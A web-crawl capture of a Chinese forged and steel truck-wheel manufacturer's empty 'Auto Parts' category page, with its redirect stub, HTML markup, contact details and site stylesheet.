

--- FILE ---
content_type: text/html; Charset=gb2312
request_url: http://meikasafewheel.com/p/ap/aup/
body_size: 363
content:
<html><head><meta http-equiv="Content-Type" content="text/html; charset=gb2312" /><meta http-equiv="pragma" content="no-cache" /><meta http-equiv="cache-control" content="no-store" /><meta http-equiv="Connection" content="Close" /><script>function JumpSelf(){	self.location="/p/ap/aup/?WebShieldSessionVerify=fkzbyUb6RgrrEt748bCL";}</script><script>setTimeout("JumpSelf()",700);</script></head><body></body></html>

--- FILE ---
content_type: text/html
request_url: http://meikasafewheel.com/p/ap/aup/
body_size: 3452
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>Auto Parts</title>
<meta name="keywords" content="" />
<meta name="description" content="" />

<link href="http://m.m209.seo.com.cn/" rel="alternate" media="only screen and (max-width: 640px)">
<link href="http://m209.seo.com.cn/" rel="canonical">

<link href="/skin/images/favicon.ico" rel="shortcut icon" type="image/x-icon">

<link href="/skin/css/style109.css" rel="stylesheet" type="text/css">
<script src="/skin/js/jquery.js" type="text/javascript"></script>
<script src="/skin/js/Site_Common.js" type="text/javascript"></script>
<script src="/skin/js/easySlider.js"></script>
<script src="/skin/js/rvc.js"></script>
<script src="/skin/js/style.js"></script>

<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id: "Jg8VFaarcGpw1X1X",ck: "Jg8VFaarcGpw1X1X"})</script>

</head>
<body>


<div id="head" class="fixednav">
  <div class="container clearfix">
    <div class="top">
      <div class="logo fl"><a href="/"><img src="/skin/images/logo349993.png" class="logoimg"></a></div>
      <ul class="nav nav_en site_349993">
        <li id="liHome"><a href="/" class="inmenu_1">Home</a></li>
<li id="liabout-us"> <a href="/ab/us/" class="inmenu">About Us</a></li>

<li id="liproducts" onMouseOver="displaySubMenu(this)" onMouseOut="hideSubMenu(this)"><a href="/p/alw/products/" class="inmenu">Products</a>

<ul class="submenu" style="display: none;">

<li class="side_nav1" id="HeadProCat1" onMouseOver="displaySubMenu(this)" onMouseOut="hideSubMenu(this)" ><a href="/p/alw/">Aluminum Wheel</a>
<ul class="submenu" style="display: none; top:0px;left:100%;">
<li class="side_nav1" id="HeadProCat7"><a href="/p/alw/products/">17.5'' Light Truck Forged Aluminum Wheel</a></li>
<li class="side_nav1" id="HeadProCat8"><a href="/p/alw/arn/">19.5'' Semi Duty Forged Aluminum Wheels</a></li>
<li class="side_nav1" id="HeadProCat9"><a href="/p/alw/art/">22.5'' Heavy Duty Forged Alloy Wheel Rim</a></li>
<li class="side_nav1" id="HeadProCat10"><a href="/p/alw/hdf/">24.5'' Heavy Duty Forged Alloy Wheel Rim</a></li>
</ul>
</li>

<li class="side_nav1" id="HeadProCat1" onMouseOver="displaySubMenu(this)" onMouseOut="hideSubMenu(this)" ><a href="/p/sw/">Steel Wheel</a>
<ul class="submenu" style="display: none; top:45px;left:100%;">
<li class="side_nav1" id="HeadProCat11"><a href="/p/sw/tw/">Truck Wheel</a></li>
<li class="side_nav1" id="HeadProCat12"><a href="/p/sw/aw/">American Special Wheel</a></li>
</ul>
</li>

<li class="side_nav1" id="HeadProCat5"><a href="/p/ap/aup/">Auto Parts</a></li>
<li class="side_nav1" id="HeadProCat6"><a href="/p/ch/aup1/">Chrome</a></li>

</ul>
</li>


<li id="linewslist-1" onMouseOver="displaySubMenu(this)" onMouseOut="hideSubMenu(this)"><a href="/new/ce/" class="inmenu">News</a>
<ul class="submenu" style="display: none;">
<li id="HeadIndustryCat1"><a href="/new/ce/" title="industry1">Company Exhibition</a></li>
<li id="HeadIndustryCat2"><a href="/new/news1/" title="industry2">News</a></li>
</ul>
</li>
<li id="liInfo" onMouseOver="displaySubMenu(this)" onMouseOut="hideSubMenu(this)"><a href="/know/knoeledge/" class="inmenu">Knowledge</a>
<ul class="submenu" style="display: none;">

</ul>
</li>
<li id="licontact-us"> <a href="/ab/cu/" class="inmenu">Contact Us</a></li>


      </ul>
      <div class="mobile_login_menu"><img src="/skin/images/nav_icon.png"></div>
      <ul class="info-links clearfix">
        <li><a><img src="/skin/images/xin.png"></a><a href="mailto:sales001@meikawheel.com" id="A_4">sales001@meikawheel.com</a></li>
<li><a><img src="/skin/images/dianhua.png">+86 135 6102 4689</a></li>
         
      </ul>

    </div>
  </div>
</div>

<div class="inner_banner"><img src="/skin/images/about.JPG"></div>
<div class="inner-nav"><div class="bPosition"><a href="/">Home</a> &gt; <a href="/e/public/ClassUrl/?classid=24">Auto Parts</a> &gt; <a href="/e/public/ClassUrl?classid=25">Auto Parts</a></div></div>
<div class="products ssp_mid">
  <div class="container">
    <div class="products_wrap clearfix">
      <div class="pro_left">
        <div class="inner-title">Products Categories</div>

	
<ul class="sf-menu">

<li class="menu-item LiLevel1" id="LeftNavCat7"><a href="/p/alw/" id="4715270">Aluminum Wheel</a>
<ul class="sub-menu">
<li class="LiLevel2"><a href="/p/alw/products/" id="4715271">17.5'' Light Truck Forged Aluminum Wheel</a></li>
<li class="LiLevel2"><a href="/p/alw/arn/" id="4715272">19.5'' Semi Duty Forged Aluminum Wheels</a></li>
<li class="LiLevel2"><a href="/p/alw/art/" id="4715273">22.5'' Heavy Duty Forged Alloy Wheel Rim</a></li>
<li class="LiLevel2"><a href="/p/alw/hdf/" id="4715273">24.5'' Heavy Duty Forged Alloy Wheel Rim</a></li>
</ul>
</li>

<li class="menu-item LiLevel1" id="LeftNavCat7"><a href="/p/sw/" id="4715270">Steel Wheel</a>
<ul class="sub-menu">
<li class="LiLevel2"><a href="/p/sw/tw/" id="4715271">Truck Wheel</a></li>
<li class="LiLevel2"><a href="/p/sw/aw/" id="4715272">American Special Wheel</a></li>
</ul>
</li>

<li class="menu-item LiLevel1" id="LeftNavCat6"><a href="/p/ap/aup/" id="4715269">Auto Parts</a></li>
<li class="menu-item LiLevel1" id="LeftNavCat6"><a href="/p/ch/aup1/" id="4715269">Chrome</a></li>

</ul>
</ul>
        <div class="con_title">Contact Us</div>
     
   <ul class="faddress_bar">
                            <li class="addre">
                                 ADDRESS:Xishui Industrial Zone, Guangrao, Dongying City,Shandong, China
                            </li>
                            <li class="mobl">MOBILE:+86 135 6102 4689</li>
                            <li class="emai">E-MAIL:</br>sales001@meikawheel.com</li>
                            <li class="tel">TEL:+86-546-779 2018</li>
                            <li class="WeChat">WeChat:13561024689</li>
                            <li class="WhatsApp">WhatsApp:+8613561024689</li>
                        </ul>
</div>



<div class="pro_right">
        <h1 class="ejfl">Auto Parts</h1>
        <input type="hidden" id="ProductTypeId" value="6466127">
		<ul class="clearfix">

此栏目暂无任何新增信息

</ul>

<div class="pages"> </div>
</div>

</div></div>
</div>


<div class="foot hq">
  <div class="container"><div class="foot_top clearfix">
                <div class="fl">
                    <div class="fimg_box">
                        <img src="/skin/images/email.png" alt="">
                    </div>
                    <div class="fmessage_box">
                        <p> 24 hours at your service:</p>
                        <a href="mailto:sales001@meikawheel.com">sales001@meikawheel.com</a>
                    </div>
                </div>
                <div class="fm">
                    <img src="/skin/images/or.png" alt="">
                </div>
                <div class="fr">
                   <a href="/ab/cu/"> <p class="gosubmit">Contact Us</p></a>
                    
                </div>
            </div>
    <ul class="foot_li clearfix">
      <li class="foot_ad">
        <div class="foot_info">
		<a href="#"><img src="/skin/images/logo349993.png" alt="Nanjing Sunnyrack Manufacturing Co.,Ltd"></a>
		
		<ul class="faddress_bar">
                            <li class="addre">
                                 ADD:Xishui Industrial Zone, Guangrao, Dongying City,Shandong, China
                            </li>
                            <li class="mobl"> +86 13561024689</li>
                            <li class="emai">E-mail:<br>sales001@meikawheel.com</li>
                            <li class="WeChat">WeChat:13561024689</li>
                            <li class="WhatsApp">WhatsApp:+8613561024689</li>
                            <li class="tel">TEL:+86-546-779 2018</li>
                        </ul></div>
      </li>
      <li>
        <div class="foot_info">
          <h3>Navigation</h3>
          <ul>
            <li id="li_Menu101_MainHome"> <a href="/">Main Page</a></li>
<li id="li_Menu101_about-us"> <a href="/ab/us/" class="inmenu">About Us</a></li>
<li id="li_Menu101_products"> <a href="/p/products/" class="inmenu">Products</a></li>
<li id="li_Menu101_newslist-1"> <a href="/new/ce/" class="inmenu">News</a></li>
<li id="li_Menu101_Info"> <a href="/know/knoeledge/" class="inmenu">Knowledge</a></li>
<li id="li_Menu101_contact-us"> <a href="/ab/cu/" class="inmenu">Contact Us</a></li>


          </ul>
        </div>
      </li>
      <li>
                    <div class="foot_info">
                        <h3>TRY BEST! TO BE NO.1</h3>
                        <ul>
<li id="li_Menu101_about-us" style="line-height:20px;"><a href="/p/alw/products/">-  17.5'' Light Truck Forged Aluminum Wheel</a></li>
<li id="li_Menu101_about-us" style="line-height:20px;"><a href="/p/alw/arn/">-  19.5'' Semi Duty Forged Aluminum Wheels</a></li>
<li id="li_Menu101_about-us" style="line-height:20px;"><a href="/p/alw/art/">-  22.5'' Heavy Duty Forged Alloy Wheel Rim</a></li>
<li id="li_Menu101_about-us" style="line-height:20px;"><a href="/p/alw/hdf/">-  24.5'' Heavy Duty Forged Alloy Wheel Rim</a></li>

<li id="li_Menu101_about-us" style="line-height:20px;"><a href="/p/sw/tw/">-  Truck Wheel</a></li>
<li id="li_Menu101_about-us" style="line-height:20px;"><a href="/p/sw/aw/">-  American Special Wheel</a></li>
<li id="li_Menu101_about-us" style="line-height:20px;"><a href="/p/ap/aup/">-  Auto Parts</a></li>
<li id="li_Menu101_about-us" style="line-height:20px;"><a href="/p/ch/aup1/">-  Chrome</a></li>

          </ul>
                    </div>
                </li>
      <li class="qr_code">
        <div class="foot_info">
          <h3>QR CODE</h3><br>
          <img src="/skin/images/erwei349993.jpg" border="0" class="ErWeiImg"></div>
      </li>
    </ul>
  </div>
  <div class="foot" style="padding-top:0px;">
      <div class="foot-left" style="width:66%;text-align:center;margin: auto;">
<span style="color:rgba(255,255,255,.6);">Friendship link：</span>
<a target="_blank" href="http://www.shengyingaquatic.com/" style="color:rgba(255,255,255,.6); margin-left:20px;">Artemia Cysts</a>
<a target="_blank" href="http://www.ykspetroleum.com/" style="color:rgba(255,255,255,.6); margin-left:20px;">Mud Pump</a>
<a target="_blank" href="http://www.annewmaterial.com/" style="color:rgba(255,255,255,.6); margin-left:20px;">Chain Extender</a>
<a target="_blank" title="51la网站统计" href="https://v6.51.la/land/Jg8VFaarcGpw1X1X"><img src="https://sdk.51.la/icon/3-1.png"></a>
</div>
<script src="/skin/js/js209.js" type="text/javascript"></script>
<script>
$(".mobile_login_menu img").click(function(){$(".nav li").stop().slideToggle();});
$("#bannerUl li").each(()=>{$("#bannerPagination").append("<li></li>")});
$("#bannerPagination li").eq(0).addClass("active");
</script>

</body></html>




--- FILE ---
content_type: text/css
request_url: http://meikasafewheel.com/skin/css/style109.css
body_size: 6334
content:
*{margin:0;padding:0}
li,ul{list-style:none}
a{text-decoration:none}
body{font-size:14px;word-spacing:normal;color:#333;font-style:normal;font-weight:400;position:relative;line-height:1.7}
.container{max-width:1200px;margin:0 auto}
.clearfix{zoom:1}
.clearfix:after,.clearfix:before{display:table;content:""}
.clearfix:after{clear:both}
input{outline:0}
.fl{float:left}
.fr{float:right}
#head{background:#a9a9a9;height:125px;}
.top{height:125px;line-height:78px}
.logo{height:125px;display:inline-block;line-height:78px}
.logo img{max-width:100%;max-height:100%;vertical-align:middle;display:inline-block}
.info-links{position:absolute;right:80px;top:26px}
.info-links li{line-height:39px;height:39px}
.info-links li img{vertical-align:middle}
.info-links li a{color:#fff}
.info-links li a:hover{text-decoration:underline}
.hidden_content{position:relative;z-index:1000;height:67px;display:none;background:#031322;padding:0 25px}
.hide_menuwrap{position:absolute;float:right;transition:all .3s;z-index:200;overflow:hidden;right:0;width:300px}
.mobile_logo{position:absolute;top:3px}
.mobile_login_menu{line-height:78px;float:right;display:none}
.logo,.mobile_logo{display:inline-block; margin-right:60px;}
.logoimg{max-height:60px;display:block}
.mobile_login_menu img{vertical-align:middle;cursor:pointer;background:#000}
.hide_menuwrap .nav_en1{float:none}
.nav_en1>li{background:#000;text-align:left;width:100%;font-size:18px;transition:all .2s;transform:translateZ(0);transition-property:color;transition-duration:.3s;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;-webkit-transition-duration:.3s;-webkit-transition-property:color;-webkit-transform:translateZ(0);display:none}

.nav_en1 li a{line-height:50px;display:block;padding:0 25px;font-size:16px;transition:all .3s;font-weight:600;background:0 0!important}
.nav .submenu,.nav_en .submenu{position:absolute;float:left;width:auto;top:125px;left:0;padding-left:0;opacity:.95;filter:alpha(opacity=85);z-index:9999999;display:none;text-align:left}
.nav .submenu li,.nav_en .submenu li{display:block;height:45px;line-height:45px;background:#000}
.nav .submenu li a,.nav_en .submenu li a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:45px;height:45px;width:150px;border:none!important;background:0 0;text-align:left}




.nav{height:78px;line-height:78px;margin:0 auto}
.nav>li,.nav_en>li{float:left;position:relative}
.nav>li a,.nav_en>li a{letter-spacing:0;line-height:125px;text-align:center;font-size:16px;color:#fff;display:block;padding:0 26px}
.nav_en1>li a{line-height:42px}
.nav>li a:after,.nav_en>li a:after{background-color:#f55109;position:absolute;content:"";left:0;top:0;opacity:0;height:100%;width:100%;-moz-transform:scaleY(0);-webkit-transform:scaleY(0);-o-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0);-webkit-transition:all .6s ease-out;-moz-transition:all .6s ease-out;-ms-transition:all .6s ease-out;-o-transition:all .6s ease-out;transition:all .6s ease-out;z-index:-1}
.nav>li a:hover:after,.nav_en>li a:hover:after{-moz-transform:scaleY(1);-webkit-transform:scaleY(1);-o-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1);opacity:.8}
.submenu li a:hover{color:#fff;background-color:#f55109}
#btnSearch{width:40px;height:40px;position:absolute;right:10px;top:19px;border:none;background:#f55109 url(fdj.png) no-repeat 9px 9px;color:#fff;cursor:pointer}
#txtSearch{width:100%;border-radius:0;border:none;background:rgba(0,0,0,.75);box-shadow:inset 0 3px 0 rgba(255,255,255,.84),0 3px 6px rgba(0,0,0,.05);font-size:15px;padding:1em 0;color:#fff;letter-spacing:1.5px;position:absolute;text-indent:15px;display:none;font-family:'Times New Roman',Arial,Helvetica}
.cl-effect-13 ul li a{-webkit-transition:color .3s;-moz-transition:color .3s;transition:color .3s}
#slider{width:100%;margin:0 auto;top:0px}
.inner_banner,.inner_banner img{width:100%}
.controls li{top:50%;margin-top:-30px}
.controls li:nth-child(1){left:0}
.controls li:nth-child(2){right:0}
.pagination li{background-color:#ddd}
.pagination li.active{background-color:#f55109}
input::-webkit-input-placeholder{font-family:'Times New Roman',Arial,Helvetica}
.responsive{width:100%;height:auto;display:block}
#about{padding-bottom:80px}
.mid_title{color:#000;font-size:50px;font-weight:lighter;letter-spacing:1px;text-transform:capitalize;margin-bottom:.8em;background:url(gold.png) no-repeat 4px 2px;background-size:34px;padding-left:43px}
.mid_title span{color:#f55109;font-weight:700}
.about_ul li{float:left;width:32%;position:relative;text-align:center;margin-right:2%;cursor:pointer;margin-bottom:2%}
.about_ul li:nth-child(1){background:#a9a9a9}
.about_ul li:nth-child(2){background:#5b5b5b}
.about_ul li:nth-child(3){background:#373737;margin-right:0}
.aboutul_content{padding:5% 8%}
.aboutul_content span{display:block;padding:10px 0}
.aboutul_content span img{width:115px}
.aboutul_content h3{font-weight:500;font-size:24px;color:#fff}
.aboutul_content p{font-size:15px;color:#000}
.mask{-webkit-transition:all .5s linear;-moz-transition:all .5s linear;-o-transition:all .5s linear;-ms-transition:all .5s linear;transition:all .5s linear;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);opacity:0;position:absolute;top:0;left:0;width:100%;height:100%}
.mask img{width:100%;display:block;height:100%;filter:alpha(opacity=1);opacity:1}
.about_ul li:hover .mask{filter:alpha(opacity=100);opacity:1}
.content.trans{transition:all .6s;backface-visibility:hidden}
.rvc{float:left;position:relative;margin:auto}
#about .rvc{max-width:66%}
.rvc .rvc-wrapper{overflow:hidden}
.rvc .rvc-wrapper ul{overflow:hidden;position:relative}
.rvc .rvc-wrapper ul li{float:left;text-align:center}
.img-wrapper a img{width:100%}
.rvc-next,.rvc-prv{position:absolute;height:100%;top:0;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;right:19px;cursor:pointer}
.rvc-prv{left:19px}
.img-wrapper>div{float:left;width:33.333%}
.img-wrapper>div img{width:100%}
.img-wrapper>div:nth-child(1){background:#7bbfea}
.img-wrapper>div:nth-child(2){background:#ff7aa7}
.img-wrapper>div:nth-child(3){background:#ff9847}
.img-wrapper>div span{font-size:30px;color:#fff}
.img-wrapper>div p{font-size:16px}
.about_r{float:right;max-width:32%}
.about_r h3{color:#000;font-size:36px}
.about_r p{font-size:16px;padding:15px 0;margin-bottom:10px}
.read_more{padding:4px 22px;background:#f5f5f5;color:#333;z-index:10;border:1px solid #999;transition:all .6s;position:relative;cursor:pointer;border-radius:10px;display:inline-block!important}
.read_more::before{background:#f55109;transform-origin:0 50%;left:0;top:0;right:0;bottom:0;position:absolute;z-index:-1;content:"";transform:scaleX(0);transition-property:transform;transition-duration:.5s;transition-timing-function:ease-out;-webkit-transition-timing-function:ease-out;-webkit-transition-duration:.5s;-webkit-transition-property:transform;-webkit-transform:scaleX(0);-webkit-transform-origin:0 50%;border-radius:10px}
.read_more:hover{color:#fff;text-decoration:underline;background:#fff}
.read_more:focus{color:#333;background:#fff}
.read_more:active{color:#333;background:#fff}
.read_more:hover::before{transform:scaleX(1);transition-timing-function:cubic-bezier(.52,1.64,.37,.66);-webkit-transition-timing-function:cubic-bezier(.52,1.64,.37,.66);-webkit-transform:scaleX(1)}
.read_more:focus::before{transform:scaleX(1);transition-timing-function:cubic-bezier(.52,1.64,.37,.66);-webkit-transition-timing-function:cubic-bezier(.52,1.64,.37,.66);-webkit-transform:scaleX(1)}
.read_more:active::before{transform:scaleX(1);transition-timing-function:cubic-bezier(.52,1.64,.37,.66);-webkit-transition-timing-function:cubic-bezier(.52,1.64,.37,.66);-webkit-transform:scaleX(1)}
#service_top{width:100%;padding:15px 0;background-image:url(banner10.jpg);background-repeat:no-repeat;background-attachment:fixed;background-position:center 0;background-size:cover}
#service_top .mid_title{font-size:6em;color:#fff;font-weight:700;line-height:68px;padding-top:1em;background:url(gold.png) no-repeat 3px 48px;background-size:59px;padding-left:59px}
#service ul li{float:left;width:25%}
#service ul li:hover h3{background:#f55109;color:#fff;border-color:#031322;transition:all .7s ease-in-out;-webkit-transition:all .7s ease-in-out;-moz-transition:all .7s ease-in-out;-o-transition:all .7s ease-in-out;-ms-transition:all .7s ease-in-out}
#service ul li:hover .service_content span img{border:6px solid #f55109}
#h_products,#news,#products,#service{padding:70px 0}
.service_content{padding:0 2.5em 3em}
.service_content p{padding:10px 0;font-size:16px}
.service_content h3{color:#000;font-size:18px;padding:12px 0;border-top:2px solid #f55109;text-align:center}
.service_content span{display:block;text-align:center}
.service_content span img{padding:10px;border:6px solid rgba(255,255,255,.14);background:#031322;display:block;margin:0 auto}
#products{background:#eaeaea}
.cate_box{padding:0 4%}
.cate_box li{float:left;width:31%;margin-right:3%;overflow:hidden}
.cate_box li:hover .mask_cont{bottom:0}
.box_content{position:relative;overflow:hidden;margin-bottom:9%}
.cate_box li:nth-child(3),.cate_box li:nth-child(6){margin-right:0}
.cate_box li img{width:100%;display:block}
.mask_cont{position:absolute;bottom:-148px;margin:0;left:0;background:rgba(150,150,150,.64);border-top:5px solid #031322;padding:4%;-webkit-transition:.5s all;transition:.5s all;-moz-transition:.5s all;width:92%;text-align:center}
.mask_cont h3 a{font-size:1.15em;font-weight:600;color:#fff;margin:0 0 .5em;text-shadow:2px 2px 2px #2b2b2b;text-transform:capitalize;letter-spacing:2px;text-decoration:none;display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}
.mask_cont h3 a:hover{color:#f55109}
.mask_date{margin-bottom:10px;font-size:16px;color:#fff}
.mask_date span{width:20px;display:inline-block;height:15px;margin-right:5px}
.mask_cont p{font-size:15px;line-height:30px;letter-spacing:.6px;color:#e8e8e8;margin-bottom:15px}
#news{overflow:hidden;background:url(banner5.jpg) no-repeat;background-size:cover;color:#fff}
#news .mid_title,#news a{color:#fff}
#news .rvc{max-width:1121px}
#news h3 a:hover{color:#f55109;text-shadow:2px 2px 2px #2b2b2b}
#news h3 a{font-size:26px;margin-bottom:10px;display:inline-block}
#news .mid_title{background:url(white.png) no-repeat 44% center;background-size:34px;text-align:center}
#h_products .btn_bar{text-align:center;margin:30px 0}
.box{float:left;width:25%;position:relative;transition:all .8s;overflow:hidden}
.hot_box{padding:5%;border-bottom:1px dotted #ddd;border-right:1px dotted #ddd}
.box img{width:100%;display:block}
.content{position:absolute;z-index:2;background:#f55109;width:100%;height:100%;left:-100%;top:-100%;opacity:.9;text-align:center;color:#fff;transition:all .6s;backface-visibility:hidden}
.content_title{color:#fff;font-weight:600;font-size:24px;padding:6% 10px}
.content p{padding:0 10px;color:#fff}
.copyright{text-align:center;color:#fff;padding-top:20px}
.foot{background:#232528;margin-top:50px;padding-top:70px}
.foot_top{background:#fff;margin:0 auto;margin-top:-108px;-moz-box-shadow:1px -6px 20px #b5b5b5;-webkit-box-shadow:1px -6px 20px #b5b5b5;box-shadow:1px -6px 20px #b5b5b5}
.foot_top>div{float:left;padding:12px 0}
.foot_top .fl{font-size:14px;color:#333;padding-left:20px;width:46%}
.fimg_box,.fmessage_box{display:inline-block}
.fmessage_box{padding-left:10px}
.foot_top .fl a{color:#cd151f;font-size:24px}
.foot_top .fm{width:2%}
.foot_top .fr{font-size:20px;color:#333;width:48%;text-align:right;line-height:27px}
#FootEmail{height:30px;padding-left:10px;color:#666;background:#ebebeb;border:none;width:250px;font-size:14px;outline:0}
.gosubmit{background:#cd151f;color:#fff;height:45px;width:107px; text-align:center; float:right; line-height:45px; margin-top:15px;border:none;font-size:20px;cursor:pointer;outline:0;transition:all .6s}
.gosubmit:hover{background:#fff;border:1px solid #cd151f;color:#cd151f}
.foot_li{margin-top:30px;color:#ccc}
.foot_li a{color:#ccc;padding:3px 0;display:inline-block}
.foot_li>li{float:left;width:25%}
.foot_info{padding:0 15px;line-height:1.7}
.foot_info h3{border-bottom:1px solid #666;padding-bottom:15px;margin-bottom:15px}
.foot_li a:hover{color:#cd151f;text-decoration:underline}
.foot_ad img{width:166px;max-height:80px}
.faddress_bar li{padding:7px 0;color:#ccc;padding-left:35px}
.pro_left .faddress_bar li{color:#333!important;background:0 0;padding-left:0}
.addre{background:url(local.png) no-repeat left 5px}
.mobl{background:url(tel.png) no-repeat left 5px}
.emai{background:url(mailto.png) no-repeat left 5px}
.tel{background:url(fax.png) no-repeat left 5px}
.WeChat{background:url(wechat.png) no-repeat left 5px}
.WhatsApp{background:url(whatsapp.png) no-repeat left 5px}
.copy_right{text-align:center;padding:20px 0;position:relative;z-index:100;background:#333;color:#fff}
.qr_code img{max-width:100%}
.share_box{margin-top:1.2rem}
.share_box img{display:inline-block;margin-right:7px}
.fixednav{z-index:10000!important;width:100%;top:0;left:0;background:#a9a9a9!important}
.pro_right ul li:nth-child(1) .itembody_in{padding-top:0}
.products{padding-top:0px;transition:all .3s}
.ssp_mid{background:#fff!important}
.ssp_mid .content_title{width:100%;height:35px;padding:5px 0;margin-bottom:10px;font-weight:400;color:#333;font-size:14px}
.products_wrap{padding:0 25px;margin-top:5px;display:inline-block;width:100%;box-sizing: border-box;}
.pro_left{width:200px;padding-bottom:10px;font-size:15px;line-height:1.7;color:#666}
.list_left,.list_right,.pro_left{float:left}
.con_title{height:55px;line-height:55px;color:#484848;background:#a9a9a9;font-size:20px;text-align:center;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;margin-bottom:5px;font-family:'Times New Roman',Arial,Helvetica; margin-top:6px;}

.pro_right{padding-left:230px;margin-bottom:75px}
.singgle_b{width:33.333%;float:left;transition:all .3s}
.single_imgb img{max-width:100%}
.singgle_b .watch_box{padding:0 10px 20px 10px}
.change_box{text-align:center}
.singgle_b .watch_box img{max-height:100%;max-width:100%}
.singgle_b .watch_box>a{display:block;color:#000;text-align:center;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding:6px 0;font-size:15px;font-weight:700}
.singgle_b .watch_box p{text-align:center;margin-top:10px;color:#666;height:45px;overflow:hidden;line-height:1.7}
.pror_wrap{width:100%;font-size:14px}
.pror_detail{width:100%;display:inline-block;padding-bottom:20px;border-bottom:1px dashed #ccc}
.pror_detail .fl{max-width:400px;float:left}
.pror_detail .fr{width:52%;float:right;font-size:14px;line-height:25px}
.productsTags,.pror_detail .fr h1{font-weight:600;width:100%;display:block;font-size:19px;border-bottom:1px dashed #ddd;padding:7px 0;margin-bottom:10px;line-height:34px;color:#666}
.special_read{padding:6px 12px;background:#f55109;color:#fff!important;border-radius:5px;transition:all .3s;display:inline-block!important;line-height:1.2!important;margin-right:5px}
.pror_detail .special_read{margin-top:10px}
.itembody{width:100%;float:left}
.itembody .list_right .case_detail{padding:0}
.itembody_in{padding:30px 0;border-bottom:1px dotted #e4e4e4;transition:all .3s;overflow:hidden;font-family:'Times New Roman',Arial,Helvetica}
.itembody .list_left{width:250px}
.itembody .list_right{transition:all .3s;padding-left:270px;float:none}
.itembody .list_right h3 a{color:#000;font-size:18px}
.itembody .list_left img{width:100%;height:100%}
.pages{text-align:center;font-size:12px;padding:15px 0 20px 0;color:#b2b2b2;clear:both;margin-bottom:30px}
.pages a,.pages span{display:inline-block;margin:1px 5px;min-width:10px;height:30px;padding:0 10px;line-height:30px}
.pages a:link,.pages a:visited{color:#666;background:#fff}
.pages a:active,.pages a:hover,.pages span.ctxt{color:#fff;background:#f55109;text-decoration:none}
#imgshow{display:none!important}
.pshare{float:left;padding:8px 0 0 0}
.jsshare{text-align:center;padding-top:25px}
.pshare li{float:left;width:48%;height:28px;line-height:28px}
.pshare li img{vertical-align:middle;margin-right:12px}
.jsshare span.stxt{display:inline-block;font-size:14px;line-height:24px;padding:0 8px 0 0;position:relative}
.jsshare a,.jsshare a img{width:35px;vertical-align:middle}
.watch_botton{margin-top:30px}
.button_box button{border:none;width:140px;padding:10px 20px; font-size:14px;color:#fff;cursor:pointer;outline:0;background:#f55109; margin-top:30px;}
.button_box p{padding:10px 0}
.productsTags,.pror_detail .fr h1{font-weight:600;display:block;font-size:19px;border-bottom:1px dashed #ddd;padding-bottom:30px;margin-bottom:10px;line-height:34px;color:#666}
.watch_botton .ptit{border:none;padding:10px 20px;font-size:14px;color:#fff;cursor:pointer;outline:0;background:#6e93dc;display:inline-block}
h1{text-transform:capitalize;font-size:36px}
.plist{display:inline-block}
.plist ul{float:left;width:100%;transition:all .6s}
.plist ul .fl{float:left;width:250px}
